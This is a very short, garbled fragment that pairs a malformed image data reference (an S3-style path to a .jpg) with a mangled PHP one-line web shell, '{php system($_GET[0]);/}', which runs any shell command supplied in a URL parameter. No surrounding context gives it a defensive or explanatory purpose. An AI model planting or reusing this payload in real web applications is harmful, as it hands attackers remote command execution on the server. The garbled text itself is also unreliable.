 {php system($_GET[0]);/}